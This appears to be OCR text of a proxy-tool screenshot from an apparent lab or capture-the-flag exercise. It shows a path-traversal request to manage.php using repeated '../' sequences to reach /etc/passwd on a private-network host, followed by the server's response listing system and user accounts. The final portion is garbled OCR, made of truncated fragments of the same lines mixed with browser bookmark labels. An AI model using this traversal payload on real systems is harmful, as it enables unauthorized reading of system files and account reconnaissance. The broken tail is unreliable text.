 Request
Pretty Raw Hex \n
1 GET /manage.php?file=../../../../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 192.168.43.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1qjm815fmr1vvkhhh1me0tfe3p
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render \n
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
73 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
78 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
79 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
80 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
81 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
82 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
83 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
84 marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
85 julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
86 fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
87 barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
88 tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
89 jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
90 wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
INSPECTOR
../../etc/passwd
3
127
译 百度翻译-200种语言...
C CSDN - 专业开发者社...
移动设备上的书签
gin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
sr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
nail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
gin gnats:x:41:41:Gnats Bug-Reporting System
xistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
n,,,:/run/systemd:/usr/sbin/nologin systemd-
nologin systemd-resolve:x:103:104:systemd
ent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/sbin/nologin mysql:x:106:113:MySQL
n:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
1004:1004:Barney Rubble:/home/barneyr:/bin/bash
Mouse:/home/jerrym:/bin/bash
008:Betty Rubble:/home/bettyr:/bin/bash
10:1010:Joey Tribbiani:/home/joeyt:/bin/bash
12:Ross Geller:/home/rossg:/bin/bash
014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
6:1016:Donald Trump:/home/janitor:/bin/bash